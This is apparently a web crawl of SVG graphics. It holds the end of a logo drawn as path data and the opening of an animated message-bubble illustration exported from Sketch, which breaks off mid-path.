                    <path d="M194.0268,7.22544476 C194.557397,7.22451468 195.090811,7.23607424 195.621408,7.25813041 L195.621408,15.3427802 C195.637352,16.6702428 195.541687,18.0145532 195.823102,19.3232548 C196.00779,20.1050797 196.484947,20.8822541 197.258348,21.1953454 C198.271763,21.5759606 199.419215,21.5393951 200.43728,21.184716 C201.76942,20.7788027 202.94124,20.0082185 204.137455,19.319189 C204.150742,15.3031057 204.148085,11.2860656 204.140113,7.2690522 C204.628537,7.24008686 205.122569,7.23636655 205.616601,7.23636655 C205.640517,12.3858448 205.629887,17.5372098 205.621915,22.6838713 C205.127857,22.6819845 204.631009,22.6758992 204.138837,22.6519828 C204.146809,22.0520018 204.146809,21.4548376 204.140724,20.8558133 C202.742974,21.7942104 201.251472,22.7035358 199.554661,22.9379159 C198.20097,23.1029385 196.692594,23.0091334 195.590131,22.119499 C194.662044,21.3657892 194.265511,20.1620802 194.124883,19.010881 C193.955077,17.5915796 194.038519,16.1572641 194.019917,14.7313725 C194.025232,12.2292991 194.009288,9.72719922 194.025232,7.22512587" id="path12287" fill="#EE4420"></path>
                    <path d="M191.119823,9.66180134 C190.539533,8.63810268 189.596459,7.83656015 188.515547,7.38188413 C187.171237,6.86348438 185.679735,6.78004296 184.270744,7.03690435 C182.788596,7.30877988 181.425551,8.15810192 180.52651,9.36930462 C179.181269,11.1495565 178.828769,13.47914 178.90376,15.6606017 C178.953453,17.4802358 179.402495,19.3692007 180.558398,20.8157136 C181.490231,21.958489 182.906716,22.6521954 184.361679,22.8396995 C186.068774,23.0629185 187.909959,22.8423568 189.368643,21.865667 C190.397975,21.143819 191.199518,20.106993 191.635433,18.9295389 C192.164143,17.5964692 192.301954,16.1471661 192.297391,14.725978 C192.254228,12.9888552 192.024472,11.1823751 191.119823,9.66180134 M190.582662,16.5333883 C190.399835,18.0051993 189.927381,19.5567048 188.757421,20.5494716 C187.600588,21.5159837 185.965668,21.7091214 184.523859,21.4400626 C183.400774,21.2383683 182.359245,20.5926008 181.718021,19.6429364 C180.936196,18.471116 180.623078,17.0499279 180.556511,15.6615583 C180.483434,14.1794367 180.654834,12.6673135 181.196805,11.2789173 C181.739599,9.95148125 182.835472,8.76278648 184.273534,8.43279427 C185.570065,8.11218257 187.001564,8.24332378 188.172454,8.91276845 C189.14553,9.49587516 189.7905,10.5008394 190.157988,11.5545397 C190.703599,13.1491478 190.748588,14.8703264 190.582662,16.5333883" id="path12291" fill="#EE4420"></path>
                    <path d="M219.481588,11.0576913 C219.084099,9.82679745 218.323825,8.68216187 217.233559,7.96406076 C216.125489,7.19815356 214.731486,6.9469258 213.40591,7.02755041 C211.972525,7.12879621 210.623511,7.72221351 209.434816,8.5021782 C209.426844,8.07282692 209.4109,7.6453358 209.379543,7.21973141 C208.862047,7.238333 208.346464,7.238333 207.834601,7.27606765 C207.85586,14.4786035 207.847888,21.6839295 207.839916,28.884552 C208.360202,28.9031536 208.882375,28.9031536 209.405479,28.8978388 C209.449591,26.8448079 209.38422,24.7898902 209.44215,22.7377893 C210.697412,22.9158331 211.969549,22.9224765 213.234191,22.9046722 C215.155044,22.9020148 217.145282,22.1659499 218.34147,20.6106975 C219.342687,19.3338577 219.788913,17.7083179 219.926724,16.1127532 C220.079523,14.4206462 220.021327,12.6788464 219.482359,11.0570269 M217.950544,17.9145564 C217.521193,19.3038826 216.525609,20.5638214 215.144734,21.0916017 C214.160391,21.5322202 213.065448,21.5068955 212.014538,21.487231 C211.153018,21.4601258 210.298063,21.3559569 209.446827,21.2294661 C209.386771,18.8623871 209.433541,16.4934214 209.418659,14.1272726 C209.434604,12.7463968 209.380127,11.3654944 209.459849,9.98743547 C210.434811,9.4596552 211.391039,8.84654678 212.489729,8.59999599 C214.003739,8.19875969 215.799908,8.51947768 216.88454,9.7127697 C217.757327,10.6886623 218.093883,12.0114214 218.249499,13.2807408 C218.407878,14.8228657 218.453053,16.4268543 217.950438,17.9146095" id="path12295" fill="#EE4420"></path>
                    <path d="M138.128994,15.231649 C138.123679,14.1001408 138.173904,12.9545486 137.94909,11.8370979 C137.706207,10.4656026 137.097855,9.09596754 135.989785,8.21005351 C134.732663,7.19010173 133.051796,6.89856166 131.473106,6.93042353 C129.595355,6.92856337 127.732618,7.71883865 126.422057,9.06410567 C124.662453,10.8096523 123.827161,13.3539247 123.947168,15.8053752 C123.990218,17.7440329 124.357758,19.8917726 125.851147,21.2707616 C127.371721,22.6225923 129.522251,22.8625794 131.476853,22.9085253 C133.675189,23.0004703 135.896989,22.5363341 137.856268,21.5285796 C137.638895,20.796421 137.392238,20.073643 137.166309,19.3424144 C135.701061,19.6639562 134.202039,19.7970905 132.702113,19.8092612 C131.476853,19.7826875 130.135333,19.5663776 129.232571,18.6590186 C128.311048,17.7759214 128.055117,16.4531623 127.951984,15.231649 C131.344675,15.2236769 134.73641,15.2236769 138.129074,15.231649 M127.908882,13.2789072 C127.94077,11.9120889 128.389786,10.4102762 129.583184,9.61625402 C130.6097,8.97691736 132.164952,8.83817607 133.036782,9.81024204 C133.873003,10.7504993 133.948924,12.0863858 133.972363,13.2826009 C131.950263,13.2772862 129.928164,13.2826009 127.908882,13.2799435" id="path12299" fill="#202F5C"></path>
                    <path d="M72.6801487,9.50751444 C72.1917241,8.59162527 71.3320915,7.91008958 70.3636927,7.56040625 C68.0659658,6.70449393 65.4485732,6.86855996 63.2080408,7.82853489 C63.1920966,5.90109124 63.2192018,3.97463082 63.1958169,2.0490739 C63.1958169,1.54940861 62.7655223,1.10318303 62.2621075,1.10504319 C60.4040584,1.01788145 58.5666358,1.40878059 56.7573361,1.78283199 C56.7424549,2.36500863 56.740329,2.94808876 56.7525529,3.53119548 C57.6150156,3.54448233 58.477481,3.53916759 59.3380703,3.53119548 C59.3455109,6.39889637 59.3409934,9.26564062 59.3436508,12.1333415 C59.38771,15.4800865 59.2592793,18.823058 59.2330245,22.168873 C60.9682632,22.6160286 62.7494399,22.891651 64.5418652,22.9085253 C66.6192802,22.9749596 68.7791826,22.5466713 70.4703595,21.279212 C72.4193544,19.8955194 73.5264945,17.5593723 73.6867871,15.2053942 C73.7965364,13.27237 73.6426747,11.228693 72.6799627,9.50751444 M69.4185459,16.1147462 C69.2245578,17.6830994 68.4454435,19.4296028 66.8555204,19.9958352 C65.7230662,20.4486245 64.497806,20.1730818 63.3306652,20.0614722 C63.2275592,16.7250644 63.1731629,13.3876999 63.2097283,10.0503354 C64.1293776,9.73814759 65.101526,9.62191422 66.0671106,9.54692324 C67.1789383,9.48872683 68.3076403,10.0859442 68.8251285,11.0834146 C69.6707037,12.6105255 69.5666677,14.4348366 69.4185459,16.1147728" id="path12303" fill="#202F5C"></path>
                    <path d="M15.2753856,20.0625617 C14.4982298,20.0811633 13.7201386,20.0758486 12.9420447,20.0652191 C12.8107972,17.2172093 12.6936071,14.3673394 12.7433,11.514626 C12.7807954,10.2678146 12.4433121,8.90474319 11.4346037,8.08914317 C10.1821559,7.07107813 8.47972774,6.92295632 6.92541605,6.89295461 C4.90800182,6.84884227 2.88308584,7.15257967 0.984727105,7.8416623 C1.17220456,8.76318509 1.4112722,9.6734672 1.66813625,10.5781157 C3.52055969,10.1206229 5.45172897,9.86843844 7.3547753,10.1253264 C7.97818635,10.2154112 8.66065744,10.5556078 8.79752794,11.2315098 C8.94750991,12.1446088 8.85282781,13.079259 8.85939152,14.0045286 C6.46886659,14.2537899 3.90022346,14.37765 1.83780667,15.7547789 C0.0885051374,16.8928507 -0.493658208,19.4005577 0.446614984,21.2323626 C1.14877453,22.5551217 2.77620642,23.0004172 4.17771136,22.9422739 C6.03388434,22.9103855 7.66037817,21.803272 8.92970021,20.532996 C9.01874868,21.1226664 9.08813262,21.7732703 9.50811401,22.2354401 C9.88966186,22.6863426 10.498072,22.839168 11.0624257,22.8944679 C12.6420462,23.0305252 14.2235428,22.3919857 15.437557,21.4085994 C15.4620048,20.9548534 15.3475518,20.5086279 15.2753777,20.0624023 M8.85283047,19.0771292 C7.52632448,19.4792956 6.09107094,20.1711419 4.69894121,19.6752235 C3.62836122,19.229928 3.73898222,17.5959377 4.62955727,17.012831 C5.86138116,16.1550585 7.44006359,16.1522417 8.87344369,15.9394395 C8.86680026,16.9856461 8.89310823,18.0309226 8.8527162,19.0771292" id="path12307" fill="#D71C2E"></path>
                    <path d="M170.170473,9.30980611 C170.175788,8.81014081 170.175788,8.31047552 170.168586,7.8089235 C168.784893,7.78766454 167.399341,7.85861632 166.017508,7.77623785 C165.274109,7.30561761 164.466959,6.91564855 163.583862,6.79938861 C161.794256,6.53498029 159.75903,6.73003126 158.358463,7.98247634 C156.953219,9.22272409 156.508854,11.2504569 156.786336,13.0485132 C156.906449,14.0478438 157.42663,14.959056 158.163465,15.6358881 C158.160808,15.6911614 158.15815,15.8064913 158.15815,15.8636247 C157.582537,16.8723358 157.137242,17.9860396 157.081942,19.1578601 C157.007004,19.695951 157.243244,20.1946862 157.562846,20.6090499 C157.653728,20.6303088 157.833792,20.673624 157.92377,20.6972746 C157.10538,21.6553628 156.215719,22.6200147 155.882937,23.870573 C155.423584,25.2092763 155.784614,26.7523314 156.782882,27.7544788 C158.577191,29.3322391 161.173016,29.439092 163.422002,29.0725609 C165.170365,28.7538094 166.865289,27.9138413 168.006178,26.5254717 C168.80958,25.5955251 169.299865,24.3608844 169.188309,23.1234269 C169.133833,21.8897162 168.275236,20.8304088 167.240271,20.2313579 C165.989686,19.533878 164.528185,19.3295262 163.119194,19.3501474 C161.707387,19.3634342 160.29837,19.3342032 158.886562,19.368749 C158.859988,18.332853 158.875933,17.2950703 158.881247,16.2573141 C160.773986,17.1225804 163.062327,17.2856897 164.993491,16.4531623 C166.287178,15.9009874 167.329638,14.7750862 167.732761,13.4242122 C168.104926,12.0630275 167.967141,10.581836 167.384938,9.29750248 C168.313024,9.31876144 169.241111,9.31078933 170.171084,9.31078933 M159.27685,20.9643668 C160.885542,20.9696816 162.500771,20.8875688 164.106647,21.0552489 C165.234408,21.2332927 166.510291,21.5708584 167.165572,22.5954871 C167.707436,23.3839023 167.536806,24.4535469 167.034298,25.2147505 C166.050885,26.7250136 164.266913,27.5499676 162.508212,27.6662275 C161.147027,27.7366478 159.702401,27.5538208 158.548385,26.7765666 C157.646553,26.161598 157.171256,24.9757201 157.450626,23.9126392 C157.693509,22.7483125 158.462153,21.7939712 159.276797,20.9643137 M165.107811,14.591462 C163.900355,15.7145197 162.031055,15.8364133 160.535806,15.289872 C159.463344,14.9026931 158.68338,13.8846015 158.541821,12.7596571 C158.395666,11.5925136 158.50515,10.2931925 159.242118,9.32854057 C159.712712,8.69388087 160.449547,8.31233568 161.207961,8.13421217 C162.310424,7.89797197 163.531007,7.97104965 164.51814,8.55702632 C166.512125,9.79541391 166.736167,12.9696424 165.107811,14.591462" id="path12311" fill="#EE4420"></path>
                    <path d="M124.613158,6.8819531 C123.119796,7.23913021 121.627337,7.58974362 120.132088,7.93379332 C118.720281,6.96443787 116.950339,6.70757648 115.274177,6.74414189 C113.606438,6.72819767 111.866498,7.23349659 110.644055,8.40906395 C109.247235,9.72903281 108.714751,11.8542379 109.250982,13.6907198 C109.537845,14.6422443 110.187519,15.4597311 111.022783,15.994075 C110.149067,17.2118414 109.360678,18.5608553 109.152553,20.0701618 C108.407267,20.0781339 107.661051,20.0807913 106.917651,20.0701618 C106.734027,14.3169556 106.78558,8.56093265 106.838993,2.80961321 C106.823049,2.37369823 106.841651,1.90592138 106.626138,1.51499567 C106.343978,1.10437885 105.79555,1.09125144 105.350255,1.08657447 C103.654401,1.08923184 101.975395,1.37436764 100.310473,1.66872452 C100.294529,2.28932673 100.299843,2.90899885 100.294529,3.53053113 C101.162612,3.54381798 102.030695,3.53584587 102.899734,3.53850324 C102.902392,4.77596076 102.899734,6.01434835 102.898804,7.25177929 C101.578835,7.12528848 100.233595,7.02297973 98.9211466,7.26772351 C97.1277938,7.58270159 95.4469275,8.54735349 94.3153928,9.98259906 C92.8445119,11.8190809 92.3589306,14.270558 92.550155,16.5776335 C92.6580442,18.2669502 93.0601309,20.0659366 94.2863477,21.3137047 C95.4619151,22.5567693 97.2665351,22.9289339 98.9173997,22.8923951 C100.526092,22.8605067 101.886346,21.789932 102.865986,20.5984204 C102.89256,21.5236901 103.225023,22.7311459 104.291851,22.9092694 C106.121796,23.1006 107.940447,22.4517766 109.494769,21.5283671 C109.830368,21.8443018 110.236308,22.0674146 110.683464,22.1836745 C109.844452,22.6392806 109.083222,23.2936048 108.651054,24.1551508 C108.022958,25.3400987 108.363261,26.9553279 109.443216,27.7606173 C110.459421,28.540582 111.764375,28.7918364 113.010257,28.9230839 C115.719499,29.1481631 118.590016,28.8500062 120.959912,27.4278083 C122.343605,26.609418 123.529509,25.2557272 123.699182,23.6057927 C123.795645,22.4452129 123.672609,21.0793247 122.717656,20.2796689 C121.718326,19.4406574 120.354324,19.3019161 119.103739,19.1847261 C116.825709,19.0600955 114.544861,19.1581524 112.264971,19.1190891 C112.254341,18.2547263 112.262313,17.3875733 112.263084,16.5232371 C114.1774,17.126965 116.286688,17.2291675 118.214105,16.6207626 C119.700903,16.1539158 121.078032,15.1095694 121.660209,13.6302646 C122.158944,12.4134549 122.072686,11.0372561 121.676153,9.80636228 C122.651116,9.8054322 123.628895,9.79839017 124.606674,9.80901965 C124.609332,8.83498722 124.598702,7.85723449 124.614646,6.88320207 M102.772739,19.0355148 C101.600918,19.539857 100.255651,19.9307827 98.9938256,19.5257996 C98.0938807,19.2643143 97.3785964,18.5433433 97.0270529,17.6893177 C96.5320646,16.5690502 96.6182962,15.3109715 96.6726926,14.1194599 C96.7906798,12.6298445 97.0635917,10.9480216 98.2776112,9.94119723 C99.6125677,8.93062597 101.384369,9.30560746 102.903056,9.57277945 C102.887112,12.7263868 102.959392,15.8894012 102.772845,19.0355148 M112.355587,22.380373 C114.09643,22.3784863 115.83637,22.3564567 117.5791,22.3910025 C118.34126,22.4462758 119.310589,22.5174933 119.720276,23.2797068 C120.100891,24.3390408 119.510343,25.592416 118.525947,26.0948981 C117.544421,26.6461429 116.377278,26.6189314 115.288899,26.5392635 C114.297992,26.4510388 113.260236,26.2796384 112.433395,25.6927317 C111.8184,25.2652405 111.460293,24.4787122 111.612161,23.7371996 C111.688162,23.2093928 112.05278,22.7988025 112.355587,22.381622 M116.742905,14.6878713 C115.561704,15.3056567 113.810524,15.0591059 113.127101,13.8207184 C112.609632,12.7829622 112.63307,11.5333074 112.982806,10.446815 C113.236851,9.65839991 113.928724,9.04343133 114.74055,8.88125204 C115.472709,8.72180983 116.305183,8.78558672 116.912658,9.2674742 C117.750739,9.88525959 117.99822,10.9998935 118.000107,11.9870533 C118.010736,13.0032582 117.686059,14.159161 116.742985,14.6878713" id="path12315" fill="#202F5C"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-message.svg
body_size: 64197
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="60px" viewBox="0 0 54 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 415</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="7.80161035e-06 0.233550884 56.9206034 0.233550884 56.9206034 53.5060465 7.80161035e-06 53.5060465"></polygon>
        <polygon id="path-3" points="0.728317333 0.339826667 1.754984 0.339826667 1.754984 0.876670667 0.728317333 0.876670667"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-297.000000, -533.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-415" transform="translate(140.319373, 340.087607) rotate(-11.000000) translate(-140.319373, -340.087607) translate(111.319373, 312.087607)">
                        <path d="M56.5032158,28.7901298 C56.5032158,43.0722214 45.1290046,54.6501646 31.0982287,54.6501646 C27.2752899,54.6501646 23.6491807,53.7905763 20.3964128,52.2504268 C18.107475,51.16657 -0.364665635,56.1366706 1.65759979,54.6501646 C5.93134187,51.50782 12.0254403,44.4643666 10.1968298,43.0101759 C6.26658713,39.8839891 5.69387648,34.2520701 5.69387648,28.7901298 C5.69387648,14.5080383 17.0680877,2.93009511 31.0982287,2.93009511 C45.1290046,2.93009511 56.5032158,14.5080383 56.5032158,28.7901298" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M47.8134711,33.2997041 C47.8134711,46.6690518 41.8551423,54.8312603 28.5785083,54.8312603 C24.9604697,54.8312603 21.7696321,54.0268103 18.6918582,52.5850434 C16.5256604,51.570539 -0.953602998,56.2229523 0.959486285,54.8312603 C5.00344096,51.8904981 10.7709747,45.2968695 9.04097157,43.9357427 C5.32079023,41.0092876 4.5389804,35.7377664 4.5389804,30.6249241 C4.5389804,17.2562267 10.4973092,9.09336786 23.7739432,9.09336786 C37.0505773,9.09336786 47.8134711,19.9310067 47.8134711,33.2997041" id="Fill-3" fill="#B3CEE1"></path>
                        <path d="M44.4157906,18.2037072 C44.4027906,18.1157072 44.3107906,17.9427072 44.2647906,18.0047072 L44.3557906,18.3257072 L44.4157906,18.2037072 Z" id="Fill-5" fill="#3F516C"></path>
                        <path d="M44.1380625,17.7936772 C44.1310625,17.9716772 44.1590625,18.2656772 44.3270625,18.5236772 C44.2730625,18.2016772 44.3440625,18.3156772 44.2680625,17.9366772 C44.3150625,17.8746772 44.4180625,17.9866772 44.4570625,18.1026772 C44.4460625,18.0156772 44.5830625,18.1276772 44.5320625,17.9236772 C44.3470625,17.7246772 44.2420625,17.7576772 44.2220625,17.9976772 C44.1700625,17.9396772 44.1580625,17.8516772 44.1380625,17.7936772" id="Fill-7" fill="#3F516C"></path>
                        <path d="M40.1979729,18.3630363 L40.2479729,18.3910363 C40.2309729,18.3730363 40.2149729,18.3650363 40.1979729,18.3630363" id="Fill-9" fill="#3F516C"></path>
                        <path d="M37.0705187,18.8232365 C37.0985187,18.8122365 37.1075187,18.7782365 37.1065187,18.7492365 C37.0815187,18.7722365 37.0605187,18.7952365 37.0705187,18.8232365" id="Fill-11" fill="#3F516C"></path>
                        <path d="M37.0672824,18.7825475 C37.0832824,18.7905475 37.0942824,18.7955475 37.1072824,18.8025475 C37.0902824,18.7725475 37.0752824,18.7575475 37.0672824,18.7825475" id="Fill-13" fill="#3F516C"></path>
                        <path d="M40.2864729,18.4145363 L40.1594729,18.3395363 C40.1784729,18.4465363 40.2304729,18.4035363 40.2864729,18.4145363" id="Fill-15" fill="#3F516C"></path>
                        <path d="M42.1847273,18.8106543 C42.1997273,18.7876543 42.2057273,18.7506543 42.2057273,18.7066543 C42.1937273,18.7276543 42.1817273,18.7456543 42.1667273,18.7606543 L42.1847273,18.8106543 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M41.1896001,18.6408453 L41.2196001,18.6308453 C41.2156001,18.5918453 41.2116001,18.5458453 41.2076001,18.4948453 L41.1896001,18.6408453 Z" id="Fill-19" fill="#3F516C"></path>
                        <path d="M42.1514408,18.5646598 C42.1194408,18.5626598 42.1994408,18.8326598 42.2284408,18.9526598 C42.2074408,18.8366598 42.2114408,18.7776598 42.2284408,18.7486598 C42.2124408,18.6976598 42.1874408,18.6376598 42.1514408,18.5646598" id="Fill-21" fill="#3F516C"></path>
                        <path d="M42.3665363,17.8020271 L42.3875363,17.7520271 C42.3815363,17.7670271 42.3735363,17.7840271 42.3665363,17.8020271" id="Fill-23" fill="#3F516C"></path>
                        <path d="M40.2414729,18.4240363 C40.2284729,18.3850363 40.2144729,18.3510363 40.2044729,18.3300363 C40.2134729,18.3640363 40.2254729,18.3960363 40.2414729,18.4240363" id="Fill-25" fill="#3F516C"></path>
                        <path d="M17.5003209,20.0853416 C17.4853209,20.0713416 17.4773209,20.0633416 17.4643209,20.0513416 C17.4793209,20.0763416 17.4923209,20.0913416 17.5003209,20.0853416" id="Fill-27" fill="#3F516C"></path>
                        <polygon id="Fill-29" fill="#3F516C" points="17.5393209 20.1345015 17.5413209 20.1085015 17.4233209 20.0035015"></polygon>
                        <path d="M36.0946032,18.6016159 L36.0996032,18.6066159 C36.1306032,18.5746159 36.1136032,18.5806159 36.0946032,18.6016159" id="Fill-31" fill="#3F516C"></path>
                        <path d="M29.3596573,16.9877645 C29.3776573,17.2697645 29.0376573,17.1977645 29.1036573,17.5317645 C29.1306573,17.4247645 29.4416573,17.2027645 29.3596573,16.9877645" id="Fill-33" fill="#3F516C"></path>
                        <path d="M42.2117273,18.7466543 C42.1957273,18.7566543 42.1797273,18.7666543 42.1607273,18.7706543 C42.1887273,18.7686543 42.2037273,18.7616543 42.2117273,18.7466543" id="Fill-35" fill="#3F516C"></path>
                        <path d="M28.8496469,19.2060189 L28.8486469,19.2080189 L28.8566469,19.2400189 C28.8536469,19.2270189 28.8516469,19.2180189 28.8496469,19.2060189" id="Fill-37" fill="#3F516C"></path>
                        <path d="M33.152497,17.9600005 C33.153497,18.0100005 33.160497,18.0490005 33.168497,18.0860005 C33.170497,18.0570005 33.167497,18.0220005 33.152497,17.9600005" id="Fill-39" fill="#3F516C"></path>
                        <path d="M34.76791,20.3863729 L34.71691,20.3493729 C34.73691,20.3743729 34.75291,20.3833729 34.76791,20.3863729" id="Fill-41" fill="#3F516C"></path>
                        <path d="M33.1962736,18.0442313 C33.1722736,18.0192313 33.1682736,17.9802313 33.1252736,18.0112313 C33.1272736,18.0252313 33.1292736,18.0352313 33.1312736,18.0462313 C33.1502736,18.0112313 33.1722736,17.9952313 33.1962736,18.0442313" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.1556465,17.8021915 C32.1586465,17.8241915 32.1616465,17.8421915 32.1646465,17.8621915 L32.2026465,17.8551915 L32.1556465,17.8021915 Z" id="Fill-45" fill="#3F516C"></path>
                        <path d="M18.9390661,18.3631615 C18.8740661,18.3111615 18.8120661,18.2481615 18.7520661,18.1841615 C18.8810661,18.3391615 18.7930661,18.4861615 18.9390661,18.3631615" id="Fill-47" fill="#3F516C"></path>
                        <path d="M42.1642273,18.6956543 C42.1852273,18.7636543 42.1882273,18.7996543 42.1782273,18.8216543 L42.2082273,18.7916543 C42.1952273,18.7516543 42.1812273,18.7156543 42.1642273,18.6956543" id="Fill-49" fill="#3F516C"></path>
                        <path d="M32.8726556,20.0212549 L32.6856556,19.9512549 C32.7346556,19.9862549 32.8036556,20.0102549 32.8726556,20.0212549" id="Fill-51" fill="#3F516C"></path>
                        <path d="M23.1741928,17.0795884 L23.1331928,17.1105884 C23.1471928,17.1185884 23.1611928,17.1105884 23.1741928,17.0795884" id="Fill-53" fill="#3F516C"></path>
                        <path d="M31.8515285,19.9014459 C31.8355285,19.7974459 31.8105285,19.7334459 31.7805285,19.6894459 C31.7675285,19.7104459 31.7545285,19.7254459 31.7435285,19.7564459 L31.8515285,19.9014459 Z" id="Fill-55" fill="#3F516C"></path>
                        <path d="M18.0537479,17.1231199 L18.0557479,17.1251199 L18.0537479,17.1231199 Z" id="Fill-57" fill="#3F516C"></path>
                        <path d="M20.2646614,16.8559665 C20.2892976,16.8180069 20.3158288,16.8445787 20.3347797,16.8762117 C20.3202507,16.8863343 20.3031949,16.8996201 20.2829806,16.9217633 L20.2880342,16.9439064 C20.277927,16.911008 20.2678199,16.8800077 20.2646614,16.8559665 M21.1774618,17.8081212 C21.1509306,17.8093865 21.1225043,17.8214071 21.0928146,17.8353256 C21.0631249,17.7815494 21.0467008,17.7195487 21.0675468,17.7138547 C21.0719686,17.7575083 21.129453,17.7688962 21.1774618,17.8081212 M19.2337339,19.5941229 C19.3145909,19.5333875 19.1257139,19.3866101 19.0587542,19.2683025 C19.1137117,19.1367091 19.2109928,19.3657323 19.3171177,19.4327944 C19.3367003,19.3366299 19.2539482,19.1335458 19.3057472,19.1044434 C19.3322784,19.1329131 19.3505976,19.1367091 19.3689168,19.183526 C19.322803,18.9855031 19.5540037,19.0291567 19.4990461,18.7868476 C19.5167336,18.7988682 19.5312626,18.8134194 19.5426331,18.8267052 C19.4624078,18.7400307 19.3922895,18.6438662 19.3461757,18.5730082 C19.3834458,18.5420078 19.3367003,18.3996591 19.4377716,18.5154361 C19.4112404,18.528722 19.4440886,18.5812328 19.4605127,18.6280497 L19.4636712,18.5445385 C19.6253853,18.6995404 19.4504055,18.6457642 19.5432648,18.7792557 C19.5811666,18.6672747 19.5735862,18.448374 19.6727625,18.4597619 C19.8016284,18.6299477 19.5672693,18.6172945 19.7542512,18.7204182 L19.6152781,18.7172549 C19.8768002,18.9488088 19.5457916,18.7375 19.8142623,18.9918297 C19.9671327,18.9601967 19.8881707,18.8089907 20.0448313,18.7849496 C20.010088,18.6660094 19.9418649,18.6407029 19.9071216,18.5223953 C19.9785032,18.2244121 20.3240408,18.8962979 20.3101435,18.5768042 C20.2735052,18.4331902 20.1547464,18.1877177 20.3221457,18.2592084 L20.4061613,18.4907623 C20.5400808,18.4452107 20.3101435,18.1390028 20.5211299,18.2180855 C20.5407125,18.3148826 20.458592,18.3395563 20.4908085,18.3553729 C20.6645249,18.4825377 20.4882817,18.2029016 20.5558732,18.1693706 L20.6664199,18.3547402 C20.782652,18.2573104 20.8679309,18.0447364 21.0119575,17.9454086 C21.0271182,18.0074094 21.0277499,18.0814307 21.0890244,18.1263496 C21.2387363,17.9403473 21.5166825,17.9909602 21.737776,18.051063 L21.7560952,17.8524075 C21.7744144,17.8492442 21.8116844,17.9232655 21.8034724,17.9637558 C21.8969634,18.00994 21.7744144,17.8492442 21.7895751,17.7688962 C21.8300036,17.7435898 21.8754857,17.8555708 21.8634835,17.9169389 C21.9462356,17.7220793 22.1673291,17.4892601 22.3511526,17.6531193 L22.3340968,17.7132221 C22.4566458,17.7619369 22.3903178,17.3114824 22.5280274,17.469015 L22.5134984,17.5038113 C22.7693352,17.5563222 23.031489,17.3298296 23.2355267,17.6170576 C23.2601629,17.3481767 23.4774662,17.7284059 23.4875734,17.3545033 C23.6303366,17.536077 23.5899081,17.5955471 23.7775217,17.7347325 C23.826794,17.7549777 23.8640641,17.5069746 23.9329189,17.4728109 L23.9215484,17.6670378 L24.0245148,17.469015 L24.0516777,17.7043648 L24.1161107,17.6581806 C24.0933696,17.6448947 24.0731554,17.5677101 24.0819991,17.5120359 C24.188124,17.4253614 24.2999341,17.6695685 24.2866685,17.7701615 L24.5317665,17.642364 C24.514079,17.718916 24.4723871,17.7397938 24.4363804,17.7853454 C24.584829,17.606935 24.4243782,17.9909602 24.5601928,17.8277337 C24.5532442,17.7821821 24.5879874,17.7144874 24.5968312,17.6758951 C24.6309427,17.8005293 24.7509649,17.8176111 24.8520363,17.795468 L24.8059225,17.9232655 C24.9587929,17.9979195 25.1596721,17.9365514 25.3428639,17.9941235 C25.294855,17.9137756 25.3725536,17.6936096 25.4344598,17.6898136 L25.3984531,17.8947957 C25.4692031,17.7834474 25.3624465,17.8017946 25.4799419,17.6752624 C25.5431115,17.7201813 25.4597276,17.9144082 25.4016116,17.9662864 L25.5052097,17.9238981 C25.4919441,17.9846336 25.4628861,18.0093074 25.4357232,18.082696 C25.5077365,17.9719804 25.5153169,18.3250051 25.6309172,18.1288803 L25.6170199,18.1877177 C25.7964215,18.2427592 25.9031781,18.2130242 26.0554168,18.2579431 C26.1204814,18.0915533 26.1647001,18.1510234 26.2607179,18.0327158 C26.3529455,18.1276149 26.4243271,18.302862 26.5633002,18.3465156 C26.6909027,18.3041273 26.6473157,18.2187181 26.7300679,18.1383702 C26.675742,18.2914741 26.8153468,18.3332297 26.7010099,18.4116797 C26.8721994,18.4553333 26.9176815,18.4641905 27.1754134,18.4350881 C27.1798353,18.3648628 27.1665697,18.3269031 27.2006812,18.2819842 C27.2493218,18.2737596 27.2587972,18.3819446 27.2227906,18.4509047 L27.2057348,18.4616599 C27.53548,18.3414543 27.5455871,19.1284845 27.8696471,18.9045225 L27.8525913,18.9152778 L28.1166401,18.8418891 C28.193707,18.9064205 28.0143054,18.9285636 28.0383099,19.0500345 C28.3560528,18.8962979 28.3547894,19.2335062 28.5998874,19.1455663 C28.5411397,19.6441031 29.0938735,19.3227114 29.1602016,19.6820628 L29.1930498,19.5738778 C29.2827506,19.4922645 29.2265296,19.657389 29.2517975,19.6959813 C29.2795921,19.6131027 29.2385319,19.580837 29.2915943,19.5365508 C29.7489421,19.5776737 30.0748971,20.0325569 30.4880261,20.2754987 C30.6396331,20.3602752 30.7628138,19.7554514 30.8777824,20.0793738 L30.7564969,20.2577842 C31.1550969,20.1242927 31.4254627,20.4709909 31.8032168,20.3539486 C31.771632,20.3963369 31.7545762,20.4564397 31.7236231,20.4488478 C31.7539445,20.6120743 31.9775648,20.5165425 32.0072545,20.3963369 C32.0546317,20.4216433 31.9920938,20.5070526 32.0091496,20.5760126 C32.0584219,20.679769 32.2270847,20.42797 32.2296114,20.5848699 C32.2302431,20.6101763 32.19929,20.6278908 32.1834976,20.6367481 C32.2454038,20.5753799 32.3906939,20.7038101 32.3850086,20.5228691 C32.4898701,20.6348501 32.6338967,20.500726 32.712227,20.6184009 C32.812035,20.4380925 32.9061576,20.7512597 32.9756442,20.4823788 C32.9156331,20.7639129 33.1537824,20.7493617 33.2529586,20.6259928 C33.2131618,20.7076061 33.3066528,20.7246879 33.2573805,20.8385669 C33.3489764,20.8486895 33.4386772,20.8081992 33.4443625,20.6607892 C33.563753,21.0270998 33.8088509,20.4305006 33.8492795,20.8771592 C34.1354376,20.7588516 34.3887477,20.6721771 34.6306872,20.6221969 C34.6035242,20.9056289 34.3653749,20.6310541 34.3521093,20.92967 C34.5927854,20.8284443 34.7355487,20.6000537 34.9560105,20.674075 C35.0128631,20.715198 